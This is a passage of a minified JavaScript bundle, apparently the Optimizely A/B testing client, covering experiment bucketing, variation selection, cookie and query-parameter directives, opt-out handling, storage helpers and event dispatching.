USAGE:null,RECORD_VIEW_FEATURE_USAGE:null,RECORD_VIEWS_INITIALLY_ACTIVATED_COUNT:null,RECORD_VISITOR_ID_LOCATOR_USAGE:null,RECORD_VISITOR_ID_ERROR:null,RECORD_STICKY_BUCKETING_FEATURE:null,SET_PERFORMANCE_MARKS_DATA:null,FINALIZE_BATCH_SNAPSHOT:null,REGISTER_PREVIOUS_BATCH:null,REGISTER_TRACKER_VISITOR:null,REGISTER_TRACKER_EVENT:null,REGISTER_TRACKER_DECISION:null,RESET_TRACKER_EVENTS:null,RESET_TRACKER_PREVIOUS_BATCHES:null,RESET_TRACKER_STORE:null,SET_TRACKER_POLLING:null,SET_TRACKER_BATCHING:null,SET_TRACKER_USE_BEACON:null,SET_TRACKER_SEND_EVENTS:null,SET_TRACKER_PERSISTABLE_STATE:null,SET_TRACKER_DIRTY:null,UPDATE_TRACKER_VISITOR_ATTRIBUTES:null,SET_UA_DATA:null})},7798:function(n,t,e){var i=e(3062),r=e(4443);t.COOKIES={OPT_OUT:"optimizelyOptOut",PREVIEW:"optimizelyPreview",REDIRECT:"optimizelyRedirectData",SESSION_STATE:"optimizelySessionState",OPTIMIZELY_SESSION:"optimizelySession",TOKEN:"optimizelyToken",VISITOR_ID:"optimizelyEndUserId",VISITOR_UUID:"optimizelyPPID"},t.LayerActivationTypes={CONDITIONAL:"conditional",IMMEDIATE:"immediate",MANUAL:"manual",READY:"ready",TIMEOUT:"timeout"},t.LogLevel={OFF:0,ERROR:1,WARN:2,INFO:3,DEBUG:4},t.Lifecycle=r({preActivate:null,postVisitorProfileLoad:null,postViewsActivated:null,postActivate:null}),t.ViewActivationTypes={immediate:"immediate",manual:"manual",callback:"callback",polling:"polling",URLChanged:"url_changed",DOMChanged:"dom_changed"},t.StorageKeys={PENDING_EVENTS:"pending_events",RELAYED_EVENTS:"relayed_events"},t.PluginTypes=r({visitorProfileProviders:null,viewProviders:null,audienceMatchers:null,viewMatchers:null,analyticsTrackers:null,viewTagLocators:null,userFeatureDefs:null,apiModules:null,changeAppliers:null,deciders:null,eventImplementations:null,viewTriggers:null}),t.ResourceTimingAttributes=r({connectStart:null,connectEnd:null,decodedBodySize:null,domainLookupStart:null,domainLookupEnd:null,duration:null,encodedBodySize:null,fetchStart:null,requestStart:null,responseStart:null,responseEnd:null,secureConnectionStart:null,startTime:null,transferSize:null,serverTiming:null}),t.RUMPerformanceTimingAttributes=r({blockTime:null}),t.AttributionTypes=r({FIRST_TOUCH:null,LAST_TOUCH:null}),t.SandboxedFunctions=r({XMLHttpRequest:null}),t.PerformanceData=r({performance_marks:null,resource_timing:null,performance_timing:null}),t.PerformanceCounters=r({mutation_observer_invocation:null,polling_invocation:null,match_selector_invocation:null}),t.VisitorStorageKeys={EVENTS:"events",EVENT_QUEUE:"event_queue",LAYER_MAP:"layer_map",LAYER_STATES:"layer_states",SESSION_STATE:"session_state",VISITOR_PROFILE:"visitor_profile",VARIATION_MAP:"variation_map",TRACKER_OPTIMIZELY:"tracker_optimizely",CONTEXTUAL_MAB:"contextual_mab",ODP_SEGMENTS:"odp_segments"},t.AllStorageKeys=i.assign({},t.StorageKeys,t.VisitorStorageKeys),t.ListTargetingKeyTypes={COOKIE:"c",QUERY:"q",JS_VARIABLE:"j"},t.VisitorIdLocatorType={COOKIE:"cookie",JS_VARIABLE:"js",LOCALSTORAGE:"localStorage",QUERY:"query"},t.AllocationPolicyEnum={CMAB:"contextual-multi-arm-bandit",MIN_REGRET:"min-regret",MIN_TIME:"min-time",MANUAL:"manual"}},7095:function(n){n.exports={OTHER:"other"}},8885:function(n,t){t.TYPES={ACTION:"action",ANALYTICS:"analytics",EDITOR:"editor",LIFECYCLE:"lifecycle"}},2038:function(n){n.exports={CLICK:"click",CUSTOM:"custom",ENGAGEMENT:"engagement",PAGEVIEW:"pageview"}},6924:function(n,t,e){var i=e(4443);t.TrackLayerDecisionTimingFlags=i({preRedirectPolicy:null,postRedirectPolicy:null,nonRedirectPolicy:null}),t.PreRedirectPolicies=i({PERSIST_BEFORE_AND_TRACK_DURING_REDIRECT:null,PERSIST_BEFORE_REDIRECT:null}),t.PostRedirectPolicies=i({TRACK_IMMEDIATELY:null,TRACK_AFTER_SYNC:null}),t.NonRedirectPolicies=i({TRACK_IMMEDIATELY:null}),t.RedirectRelayMedia=i({COOKIE:null})},4087:function(n,t,e){var i=e(6696),r=t.TOTAL_POINTS=1e4;t.bucketingNumber=function(n,t,e){return i.hashToInt(n+t,e,r)},t.isHoldback=function(n,e){return t.bucketingNumber(n,e.id,i.Seed.IGNORING)<(e.holdback||0)},t.chooseWeightedCandidate=function(n,e,r){for(var o=t.bucketingNumber(n,e,i.Seed.BUCKETING),a=0;a<r.length;a++)if(r[a].endOfRange>o)return r[a].entityId;throw new Error("Unable to choose candidate")}},8021:function(n,t,e){var i=e(3062),r=e(9326),o=e(4087),a=e(2907),u=e(8739).b,c=e(1123),s=e(8906),f=e(8185);t.isValidExperiment=function(n,t){var e,r=i.partial(i.includes,n);return s.groupCollapsed("Decision / Evaluating audiences for experiment:",t,n),e=!t.audienceIds||a.evaluate(t.audienceIds,r),s.groupEnd(),s.debug("Decision / Experiment",t,"is valid?",e),e},t.selectVariation=function(n,t,e,a,l){if(s.debug("Decision / Selecting variation for experiment:",n.id),!n.variations||0===n.variations.length)throw new u('No variations in selected experiment "'+n.id+'"');if(!n.weightDistributions&&n.variations.length>1)throw new u('On selected experiment "'+n.id+'", weightDistributions must be defined if # variations > 1');var d;if(n.bucketingStrategy&&"impression"===n.bucketingStrategy)if(1===n.variations.length)d=n.variations[0].id;else{var v=a;d=o.chooseWeightedCandidate(e+v,n.id,n.weightDistributions)}else if(d=1===n.variations.length?n.variations[0].id:o.chooseWeightedCandidate(e,n.id,n.weightDistributions),null==n?void 0:n.deployed)s.debug("Decision / Experiment is deployed. Skipping bucketing.");else if(l&&l[n.id]){s.debug("Decision / Using preferredVariationMap to select variation for experiment:",n.id);var h=l[n.id];if(!i.find(n.variations,{id:h}))return c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"stoppedVariation",id:n.id}),s.debug("Decision / Preferred variation:",h,"not found on experiment:",n.id,". Visitor not bucketed."),null;h!==d&&(c.dispatch(r.RECORD_STICKY_BUCKETING_FEATURE,{feature:"preferredVariation",id:n.id}),d=h)}var p=f.processCmabExperiment(n,d);p&&(d=p);var g=i.find(n.variations,{id:d});if(g)return s.debug("Decision / Selected variation:",g),g;throw new u('Unable to find selected variation: "'+d+'".')},t.getExperimentById=function(n,t){var e=i.find(n.experiments,{id:t});if(e)return e;throw new u("Unable to find selected experiment.")},t.hasVariationActionsOnView=function(n,t){return s.debug("Decision / Checking variation:",n,"for actions on pageId:",t),!!i.find(n.actions,(function(n){return n.pageId===t&&!i.isEmpty(n.changes)}))}},8739:function(n,t){function e(n){this.message=n}e.prototype=new Error,t.b=e},2137:function(n,t,e){var i=e(3062),r=(e(9326),e(7079)),o=e(5321),a=e(4087),u=e(8021),c=e(8739).b,s=e(8223),f=e(7798),l=(e(1123),e(1790),e(9984)),d=e(8906),v=(e(3624),e(2500)),h=s.get("stores/plugins"),p=s.get("stores/global"),g=s.get("stores/layer_data");function m(n){var t=h.getPlugin(f.PluginTypes.deciders,n);if(i.isEmpty(t))throw new Error("No deciders found for policy: "+n);return t}t.isPageIdRelevant=function(n){if(!n)return!1;var t=m(n.policy);return i.isFunction(t.includePageIdInDecisionTicket)?t.includePageIdInDecisionTicket(n):!0===t.includePageIdInDecisionTicket},t.createTicket=function(n){var t,e,r,a=i.pick(n,["bucketingId","globalHoldback","preferredVariationMap","pageId"]);return i.extend(a,{audienceIds:(t=n.visitorProfile,e=n.audiences,r=h.getAllPlugins(f.PluginTypes.audienceMatchers),i.reduce(e,(function(n,e){return o.isInAudience(t,e,r)&&n.push(e.id),n}),[])),activationId:p.getActivationId()}),a},t.decideGlobal=function(n){return{isGlobalHoldback:a.isHoldback(n.bucketingId,{id:null,holdback:n.globalHoldback})}},t.decideLayer=function(n,t){var e,o;d.debug("Deciding: ",n,t);var s,f,l=m(n.policy),v={layerId:n.id,experimentId:null,variationId:null,isLayerHoldback:a.isHoldback(t.bucketingId,n),isLayerConcluded:!!n.concluded};if(i.isEmpty(n.experiments))throw new c("No experiments in layer.");try{if(l.decideLayer){d.debug("Decision / Using decider's custom decideLayer.");var h=l.decideLayer(n,t);e=h.experiment,o=h.variation}else d.debug("Decision / Using default decideLayer behavior."),e=l.selectExperiment(n,t.audienceIds,t.bucketingId),o=u.selectVariation(e,t.audienceIds,t.bucketingId,t.activationId,t.preferredVariationMap)}catch(p){s=p,(null!=(f=c)&&"undefined"!=typeof Symbol&&f[Symbol.hasInstance]?f[Symbol.hasInstance](s):s instanceof f)?v.reason=p.message:v.error=p}return v.experimentId=e?e.id:null,v.variationId=o?o.id:null,v.error&&(v.error.name="DecisionEngineError",r.emitError(v.error)),v},t.getDummyLayerDecision=function(n,t){var e,i=function(n,t){for(var e=0;e<n.experiments.length;e++)for(var i=0;i<n.experiments[e].variations.length;i++)if(t.indexOf(n.experiments[e].variations[i].id)>-1)return{experimentId:n.experiments[e].id,variationId:n.experiments[e].variations[i].id};return null}(n,t);return i?(d.log("Decision / Applying force variation:",i.variationId,"to Campaign",l.description(n)),e={layerId:n.id,variationId:i.variationId,experimentId:i.experimentId,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}):(d.log("No variation matches ids:",t,"in Campaign",l.description(n)),e={layerId:n.id,variationId:null,experimentId:null,isLayerHoldback:!1,isLayerConcluded:!1,reason:"force"}),e},t.isInCohort=function(n){if(!n.experimentId||!n.variationId)return!1;var t=g.get(n.layerId);return!(v.isSingleExperimentPolicy(t.policy)&&n.isLayerHoldback)}},8223:function(n,t,e){var i=e(3062),r=e(9178),o=e(1123),a=e(7744),u=r.create(),c={action_data:e(1166),async_request:e(5823),audience_data:e(5986),change_data:e(8972),cleanup:e(9693),client_metadata:e(8668),cookie_options:e(8774),event_data:e(5692),event_emitter:e(4948),dimension_data:e(3776),directive:e(8340),global:e(14),history:e(1113),integration_settings:e(4291),layer:e(2236),layer_data:e(4039),log:e(7947),observed_redirect:e(1048),pending_events:e(5324),performance:e(5231),plugins:e(7713),provider_status:e(7129),pending_redirect:e(3333),rum:e(8477),sandbox:e(2086),session:e(2957),tracker_optimizely:e(3312),ua_data:e(8430),view:e(8824),view_data:e(4259),visitor:e(5283),visitor_attribute_entity:e(4580),visitor_events:e(1011),visitor_events_manager:e(4703),visitor_id:e(4603),visitor_bucketing:e(5322),xdomain:e(6149)};o.registerStores(c),i.forOwn(c,(function(n,t){u.register("stores/"+t,o.getStore(t))})),u.register("core/plugins/matchers/key_value",a),n.exports=u},3156:function(n,t,e){var i=e(3062),r=e(9326),o=e(7079),a=e(6412),u=e(4728).v,c=e(7798),s=e(1123),f=e(8906),l=t.JSONParseError=u("JSONParseError"),d=e(7208),v=e(7478),h=e(2384),p="optimizely_show_preview",g="optimizely_disable",m="optimizely_editor",_="optimizely_p13n",w="optimizely_x_audiences",y="optimizely_x",b="optimizely_show_preview",E="optimizely_opt_out",I="optimizely_token",A="optimizely_force_tracking",T="optimizely_embed_editor";t.populateDirectiveData=function(){var n,t,e,u,S,k,R,N;!function(){var n="OFF",t=d.getQueryParamValue("optimizely_log");if(t){var e=t.split(":");""!==e[0]&&(n=String(e[0]).toUpperCase()),void 0!==e[1]&&f.setLogMatch(e[1])}f.setLogLevel(n)}(),function(){var n=h.getUserAgent()||"";if(!i.isString(n))return void f.warn("Directive / userAgent not a string");n=n.toLowerCase();var t=["googlebot","yahoo! slurp","bingbot","bingpreview","msnbot","keynote","ktxn","khte","gomezagent","alertsite","yottaamonitor","pingdom.com_bot","aihitbot","baiduspider","adsbot-google","mediapartners-google","applebot","catchpoint","phantomjs","moatbot","facebookexternalhit"],e=function(t){if(i.includes(n,t))return f.warn("Directive / Matches bot:",t),!0};i.some(t,e)&&(f.log("Directive / Disabling tracking"),s.dispatch(r.LOAD_DIRECTIVE,{trackingDisabled:!0}))}(),n=Boolean(i.result(window.optimizely,"initialized")),s.dispatch(r.LOAD_DIRECTIVE,{alreadyInitialized:n}),s.dispatch(r.LOAD_DIRECTIVE,{mutationObserverAPISupported:h.isMutationObserverAPISupported()}),function(){var n=a.get(c.COOKIES.OPT_OUT),t=d.getQueryParamValue(E),e="You have successfully opted out of Optimizely for this domain.",i="You are NOT opted out of Optimizely for this domain.";if("true"===t||"false"===t){var o="true"===t;s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:o}),h.alert(o?e:i)}else n&&s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:"true"===n})}(),function(){var n=!1,t=[p,g];t.push(m);for(var e=0;e<t.length;e++)if("true"===d.getQueryParamValue(t[e])){f.warn("Directive / Not activating because "+t[e]+" is set."),n=!0;break}s.dispatch(r.LOAD_DIRECTIVE,{disabled:n})}(),s.dispatch(r.LOAD_DIRECTIVE,{isEditor:!1}),s.dispatch(r.LOAD_DIRECTIVE,{isPreview:!1}),(t=d.getQueryParamValue(b))&&f.log("Directive / Is legacy preview mode"),s.dispatch(r.LOAD_DIRECTIVE,{isLegacyPreview:!!t}),s.dispatch(r.LOAD_DIRECTIVE,{isSlave:!1}),e=h.getGlobal("optlyDesktop"),(u=!(!e||i.isUndefined(e.p13nInner)))&&f.log("Directive / Is running in desktop app editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInDesktopApp:u}),(S="true"===d.getQueryParamValue(_))&&f.log("Directive / Is running in editor"),s.dispatch(r.LOAD_DIRECTIVE,{isRunningInV2Editor:S}),function(){var n=!1,t=h.getGlobal("sessionStorage"),e=d.getQueryParamValue(T);n="true"===e,e&&t&&("true"===e?t.setItem(T,"true"):t.removeItem(T)),t&&"true"===t.getItem(T)&&(n=!0,f.log("Directive / Should mount embedded editor"));s.dispatch(r.LOAD_DIRECTIVE,{requestedEmbeddedEditor:n})}(),k=a.get(c.COOKIES.TOKEN)||null,R=d.getQueryParamValue(I)||k,s.dispatch(r.LOAD_DIRECTIVE,{projectToken:R}),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(w);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceAudienceIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceAudienceIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Audience IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceAudienceIds:t}))}(),function(){var n=a.get(c.COOKIES.PREVIEW),t=[],e=d.getQueryParamValue(y);if(e)t=a.safeDecodeURIComponent(e).split(",");else if(n)try{t=v.parse(n).forceVariationIds}catch(h){var i=new l("Failed to parse previewCookie in registerForceVariationIds: "+n),u={originalMessage:h.message,userError:!0};o.emitError(i,u)}t.length&&(f.log("Directive / Force Variation IDs:",t),s.dispatch(r.LOAD_DIRECTIVE,{forceVariationIds:t}))}(),(N=d.getQueryParamValue(A))&&s.dispatch(r.LOAD_DIRECTIVE,{forceTracking:N})};t.setOptOut=function(n){n?(f.warn("Directive / Opting out"),a.set(c.COOKIES.OPT_OUT,"true",{maxAge:31536e4},!0)):a.remove(c.COOKIES.OPT_OUT),s.dispatch(r.LOAD_DIRECTIVE,{shouldOptOut:n})}},1484:function(n,t){t.now=function(){return+new Date}},9849:function(n,t){t.VERSION="0.239.0",t.NAME="js"},8641:function(n,t,e){var i=e(8223).get("stores/global");t.getDocumentElement=function(){return document.documentElement},t.getCookieString=function(){return document.cookie||""},t.setCookie=function(n){document.cookie=n},t.querySelector=function(n){return document.querySelector(n)},t.querySelectorAll=function(n){return document.querySelectorAll(n)},t.parseUri=function(n){var e=t.createElement("a");return e.href=n,e},t.childrenOf=function(n){return Array.prototype.slice.call(n.querySelectorAll("*"))},t.createElement=function(n){return document.createElement(n)},t.isReady=function(){return i.domContentLoadedHasFired()||"interactive"===document.readyState||"complete"===document.readyState},t.isLoaded=function(){return"complete"===document.readyState},t.addReadyHandler=function(n){return document.addEventListener("DOMContentLoaded",n),function(){t.removeReadyHandler(n)}},t.removeReadyHandler=function(n){return function(){document.removeEventListener("DOMContentLoaded",n)}},t.getReferrer=function(){return document.referrer},t.getReadyState=function(){return document.readyState},t.write=function(n){if("loading"!==t.getReadyState())throw new Error("Aborting attempt to write to already-loaded document");document.write(n)},t.appendToHead=function(n){return t.appendTo(document.head,n)},t.appendTo=function(n,t){n.appendChild(t)},t.addEventListener=function(n,t,e){return document.addEventListener(n,t,e),function(){document.removeEventListener(n,t,e)}},t.getCurrentScript=function(){if(document.currentScript)return document.currentScript},t.parentElement=function(n){for(var t=n.parentNode;t.nodeType!==Node.ELEMENT_NODE;)t=t.parentNode;return t}},7387:function(n,t,e){var i,r,o="optimizely_data",a=e(4728).v,u=e(2738),c=e(2384),s=a("StorageError");try{r=c.getGlobal("localStorage")}catch(f){throw new s("Unable to read localStorage: "+f.toString())}if(!r)throw new s("localStorage is undefined");i=u.create(r,o),t.DT=i},1364:function(n,t){t.create=function(n){return new MutationObserver(n)},t.observe=function(n,t,e){n.observe(t,e)}},8651:function(n,t,e){var i=e(6503).Promise,r=e(2384);t.estimateStorage=function(){var n=r.getGlobal("navigator");try{return n.storage.estimate()}catch(t){return i.resolve({usage:null,quota:null})}}},3624:function(n,t,e){var i=e(9326),r=e(4728).v,o=e(1484),a=e(1123),u=e(2384),c=e(8223).get("stores/rum"),s="optimizely:",f=t.Error=r("PerformanceError");function l(){return u.getGlobal("performance")}t.time=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n;t.clearMarks(e+"Begin"),t.mark(e+"Begin")}}},t.timeEnd=function(n){if(c.getSampleRum()){var t=l();if(t&&t.mark){var e=s+n,r=t.getEntriesByName(e+"Begin");if(0===r.length)throw new f("Called timeEnd without matching time: "+n);t.clearMarks(e+"End"),t.mark(e+"End");var o=n+"Time",u=t.getEntriesByName(e+"End")[0].startTime-r[0].startTime;a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:o,data:{startTime:Math.round(1e3*r[0].startTime)/1e3,duration:Math.round(1e3*u)/1e3}})}}},t.setMark=function(n,t,e){if(c.getSampleRum()){var r=l();if(r&&r.mark){var o=s+n;r.mark(o),a.dispatch(i.SET_PERFORMANCE_MARKS_DATA,{name:n,data:{startTime:Math.round(1e3*t)/1e3,duration:Math.round(1e3*e)/1e3}})}}},t.now=function(){var n=l();return n?n.now():o.now()}},2384:function(n,t,e){var i=e(3062),r=e(8906);t.getUserAgent=function(){return window.navigator.userAgent},t.getLocationSearch=function(){return window.location.search},t.getNavigatorLanguage=function(){return window.navigator.language||window.navigator.userLanguage},t.getHref=function(){return window.location.href},t.getLocation=function(){return window.location},t.setLocation=function(n){window.location.replace(n)},t.setGlobal=function(n,t){window[n]=t},t.getGlobal=function(n){return window[n]},t.getGlobalByPath=function(n){for(var t=n.split("."),e=window;t.length;)try{e=e[t.shift()]}catch(i){throw r.error("Attempted to access nonexistent property. Path ",n),new Error("Attempted to access nonexistent property. Path "+n)}return e},t.addEventListener=function(){return window.addEventListener.apply(window,arguments)},t.removeEventListener=function(){return window.removeEventListener.apply(window,arguments)},t.isMutationObserverAPISupported=function(){return!i.isUndefined(window.MutationObserver)},t.alert=function(n){alert(n)},t.setTimeout=function(n,t){return setTimeout((function(){try{n()}catch(t){r.warn("Deferred function threw error:",t)}}),t)},t.setInterval=function(n,t){return setInterval((function(){try{n()}catch(t){r.warn("Polling function threw error:",t)}}),t)}},869:function(n,t,e){var i=e(3062);t.create=function(n,t,e,r){return i.extend({category:"other"},r,{id:n,apiName:t,eventType:e})}},2104:function(n,t,e){var i=e(3062),r=e(1879),o=e(9326),a=e(7079),u=e(8223),c=e(1123),s=e(8906),f=u.get("stores/event_emitter");t.on=function(n){return n.token||(n.token=r.generate()),c.dispatch(o.ADD_EMITTER_HANDLER,n),n.token},t.off=function(n){c.dispatch(o.REMOVE_EMITTER_HANDLER,{token:n})},t.emit=function(n,t,e){var r=f.getHandlers(n,t);i.each(r,(function(i){try{i.handler.call({$di:u},n)}catch(r){!e&&i.emitErrors?(s.error("Error in handler for event:",n,r),a.emitError(r,null,t)):s.warn("Suppressed error in handler for event:",n,r)}}))}},1057:function(n,t,e){var i=e(2104);t.on=function(n){return n.publicOnly=!0,i.on(n)},t.off=i.off,t.emit=function(n){i.emit(n)}},9278:function(__unused_webpack_module,exports,__webpack_require__){var createError=__webpack_require__(7805),di=__webpack_require__(8223),Logger=__webpack_require__(8906),CSP_MODE=!1,EXEC_WITH_JQUERY=!0,ExecError=exports.Error=createError("ExecError");exports.apply=function(n,t){t=t||[],EXEC_WITH_JQUERY&&(t=t.concat(di.get("env/jquery")));try{return n.apply(void 0,t)}catch(e){throw Logger.warn("Error applying function",n,"with args:",t,e),new ExecError(e)}},exports.eval=function(str){if(CSP_MODE)throw new ExecError("eval is not supported in CSP mode");try{return EXEC_WITH_JQUERY&&(str="var $ = optimizely.get('jquery');"+str),eval(str)}catch(e){throw Logger.warn("Error executing JS:",str,e),new ExecError(e)}}},1123:function(n,t,e){var i=e(2597);n.exports=i.create()},1790:function(n,t,e){var i=e(3062);t.description=function(n){var t=!!n.name?'"'+n.name+'" ':"",e=function(n){return i.map(n.weightDistributions,"entityId")}(n).join(", ");return t+"(id "+n.id+", campaigns: "+e+")"}},9984:function(n,t,e){var i=e(3062),r=e(9326),o=e(1484),a=e(8223),u=e(1123),c=a.get("stores/global"),s=a.get("stores/session");t.recordLayerDecision=function(n,t,e){return u.dispatch(r.RECORD_LAYER_DECISION,{layerId:n,decision:e,decisionTicket:t,sessionId:s.getSessionId(),activationId:c.getActivationId(),timestamp:o.now(),revision:c.getRevision(),namespace:c.getNamespace(),pageId:t.pageId}),e},t.relatedAudienceIds=function(n){var t={},e=["and","or","not"];return i.each(n.experiments,(function(n){i.each(i.flattenDeep(n.audienceIds),(function(n){i.includes(e,n)||(t[n]=!0)}))})),i.keys(t)},t.getActivationTimeout=function(n){var t=n.activation;return t&&null!==t.timeout&&void 0!==t.timeout?t.timeout:2e3},t.description=function(n){return(n.name?'"'+n.name+'" ':"")+"("+n.id+")"},t.createSingle=function(n,t,e){return{id:n,policy:"single_experiment",holdback:0,experiments:[{id:t||"",variations:[{id:e||"",actions:[]}],audienceIds:[]}],integrationStringVersion:1}},t.createLayerState=function(n,t,e,i,r){return void 0===i&&(i=!1),void 0===r&&(r=!1),{layerId:n,decision:{layerId:n,experimentId:t,variationId:e,isLayerHoldback:i||!1,isLayerConcluded:r||!1},decisionTicket:{audienceIds:[]}}},t.getIntegrationTypes=function(n){return i.keys(i.reduce(i.keys(n.integrationSettings),(function(n,t){return i.isNaN(Number(t))||(t="custom"),n[t]=1,n}),{}))}},2902:function(n,t,e){var i=e(3062);t.G=function(n,t){if(!t)return 0;for(var e=t.toString().split("."),r=n.toString().split("."),o=0;o<e.length;o++){if(i.isUndefined(r[o]))return-1;if(isNaN(Number(r[o]))){if(r[o]!==e[o])return-1}else{if(Number(r[o])<Number(e[o]))return-1;if(Number(r[o])>Number(e[o]))return 1}}return 0}},2907:function(n,t,e){var i=e(3062),r=e(7478),o=e(8906),a="or",u="not";var c={};function s(n,t){var e;if(i.isArray(n)){var u,s;n[0]in c?(u=n[0],s=n.slice(1)):(u=a,s=n),o.groupCollapsed('Condition / Applying operator "'+u+'" with args',r.stringify(s));try{e=c[u](s,t),o.debug("Condition / Result:",e)}finally{o.groupEnd()}return e}return e=t(n),o.debug("Condition / Evaluated:",r.stringify(n),":",e),e}c["and"]=function(n,t){for(var e,r,o=0;o<n.length;o++){if(!1===(e=s(n[o],t)))return!1;i.isUndefined(e)&&(r=!0)}if(!r)return!0},c[a]=function(n,t){for(var e,r=!1,o=0;o<n.length;o++){if(!0===(e=s(n[o],t)))return!0;i.isUndefined(e)&&(r=!0)}if(!r)return!1},c[u]=function(n,t){if(1!==n.length)return!1;var e=s(n[0],t);return i.isUndefined(e)?void 0:!e},n.exports={evaluate:s}},3519:function(n,t,e){var i=e(3062),r=e(865);function o(n){if((n=(n||"").toLowerCase())in c)return n;var t=i.keys(c);return i.find(t,(function(t){var e=c[t];return i.includes(e,n)}))||"unknown"}function a(n,t,e){return t||("unknown"===n?"unknown":e?"mobile":"desktop_laptop")}t.parseUA=function(n){var t=new r(n),e=t.getBrowser(),i=t.getOS(),c=t.getDevice(),f=(i.name||"unknown").toLowerCase(),l=(e.name||"unknown").toLowerCase(),d=u(c.type,l,f);return{browser:{id:o(e.name),version:e.version},platform:{name:f,version:i.version},device:{model:s[c.model]||"unknown",type:a(l,c.type,d),isMobile:d}}};var u=function(n,t,e){if(i.includes(["mobile","tablet"],n)||i.includes(["opera mini"],t))return!0;return!!i.includes(["android","blackberry","ios","windows phone"],e)},c={gc:["chrome","chromium","silk","yandex","maxthon","chrome webview"],edge:["edge"],ie:["internet explorer","iemobile"],ff:["firefox","iceweasel"],opera:["opera","opera mini","opera tablet"],safari:["safari","mobile safari","webkit"],ucbrowser:["uc browser"]},s={iPhone:"iphone",iPad:"ipad"}},9178:function(n,t,e){var i=e(3062);function r(){this.j={}}r.prototype.register=function(n,t){if(1!==arguments.length){if(this.j[n])throw new Error("Module already registered for: "+n);this.j[n]=t}else{var e=this;i.each(n,(function(n,t){e.register(t,n)}))}},r.prototype.get=function(n){return this.j[n]},r.prototype.getModuleKeys=function(){var n=this.j;return i.keys(n)},r.prototype.evaluate=function(n){var t=n.length,e=n.slice(0,t-1),r=n[t-1];if("function"!=typeof r)throw new Error("Evaluate must take a function as last element in array");var o=i.map(e,i.bind(this.get,this));return r.apply(null,o)},r.prototype.reset=function(){this.j={}},n.exports={create:function(){return new r}}},4318:function(n,t,e){var i=e(3062);function r(n,t,e){this.q=n,this.H=t,this.Y=0,this.$=!1,this.K={},i.extend(this,e),this.W={},this.initialize&&this.initialize()}r.prototype.X=function(n,t){var e=this.K[n];e&&"function"==typeof e&&e.call(this,t,n)},r.prototype.Z=function(){return i.cloneDeep(this.W)},r.prototype.on=function(n,t){this.K[n]=i.bind(t,this)},r.prototype.observe=function(n){return this.H.nn(this.q,n)},r.prototype.emitChange=function(){this.$=!0,this.Y++},r.prototype.hasChanges=function(){return this.$},r.prototype.resetChange=function(){this.$=!1},r.prototype.getStateId=function(){return this.Y},r.prototype.tn=function(){this.reset&&"function"==typeof this.reset&&this.reset(),this.initialize()},n.exports=r},2597:function(n,t,e){var i=e(3062),r=e(4318);function o(n){n=n||{},this.en={},this.rn={},this.an=0,this.un=[],this.cn=[]}function a(n,t){return function(){var e=n.indexOf(t);-1!==e&&n.splice(e,1)}}o.prototype.registerStores=function(n){i.forOwn(n,i.bind((function(n,t){this.en[t]=new r(t,this,n)}),this))},o.prototype.getStore=function(n){return this.en[n]},o.prototype.dispatch=function(n,t){this.dispatchId++,i.each(this.un,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,(function(e){e.X(n,t)})),i.each(this.cn,i.bind((function(e){e.call(this,n,t)}),this)),i.forOwn(this.en,i.bind((function(n,t){n.hasChanges()&&this.rn[t]&&(n.resetChange(),i.each(this.rn[t],(function(t){t(n)})))}),this))},o.prototype.reset=function(){this.rn={},i.forOwn(this.en,(function(n,t){n.tn()}))},o.prototype.getState=function(){var n={};return i.forOwn(this.en,(function(t,e){n[e]=t.Z()})),n},o.prototype.onPreAction=function(n){var t=this.un;return t.push(n),a(t,n)},o.prototype.onPostAction=function(n){var t=this.cn;return t.push(n),a(t,n)},o.prototype.nn=function(n,t){return this.rn[n]||(this.rn[n]=[]),this.rn[n].push(t),a(this.rn[n],t)},n.exports={create:function(n){return new o(n)}}},7478:function(n,t,e){var i=e(3062);t.stringify=function(){return function(n){var t,e,r=[Array.prototype],o=[];i.each(r,(function(n){i.isUndefined(n.toJSON)||(o.push(n.toJSON),delete n.toJSON)}));try{t=n()}catch(a){e=a}finally{i.each(o,(function(n,t){r[t].toJSON=n}))}if(e)throw e;return t}(i.bind((function(){return JSON.stringify.apply(null,this)}),arguments))},t.parse=JSON.parse},1891:function(n,t,e){var i=e(3062);t.hasMatch=function(n,t,e){var r=!i.isUndefined(e)&&null!==e,o=!i.isUndefined(n)&&null!==n;switch(t||(o?"exact":"exists")){case"exists":return r;case"exact":return r&&String(e)===n;case"substring":return r&&String(e).indexOf(n)>-1;case"regex":try{return!(!o||!r)&&new RegExp(n).test(String(e))}catch(f){}return!1;case"range":var a=n.split(":"),u=parseFloat(a[0]),c=parseFloat(a[1]),s=parseFloat(e);return s>=u&&s<=c;default:return!1}}},6503:function(n,t,e){n.exports=e(3332)},2738:function(n,t,e){var i=e(3062),r=e(8906);function o(n,t){this.sn=n,this.fn=t}o.prototype.ln=function(n){return[this.fn,n].join("$$")},o.prototype.dn=function(n){return n.replace(this.fn+"$$","")},o.prototype.setItem=function(n,t){try{this.sn.setItem(this.ln(n),t)}catch(e){r.warn("Failed to save",n,"to localStorage:",e)}},o.prototype.removeItem=function(n){this.sn.removeItem(this.ln(n))},o.prototype.getItem=function(n){var t=null;try{t=this.sn.getItem(this.ln(n))}catch(e){}return t},o.prototype.keys=function(){var n=i.keys(this.sn);return i.map(i.filter(n,i.bind((function(n){return i.includes(n,this.fn)}),this)),i.bind(this.dn,this))},o.prototype.allKeys=function(){return i.keys(this.sn)},o.prototype.allValues=function(){return i.values(this.sn)},n.exports={create:function(n,t){return new o(n,t)},mockStorage:{keys:function(){},getItem:function(n){},removeItem:function(n){},setItem:function(n,t){}}}},5778:function(n,t,e){var 